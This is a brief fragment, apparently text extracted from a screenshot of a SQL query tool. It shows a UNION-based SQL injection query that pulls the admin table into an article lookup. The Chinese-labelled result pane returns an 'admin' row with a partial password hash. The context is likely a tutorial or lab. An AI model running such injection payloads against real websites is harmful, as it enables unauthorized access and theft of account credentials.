 1 select * from article where id=-1 union SELECT admin.* from admin
信息 结果1 概况 状态
id title content
1 admin e10adc3949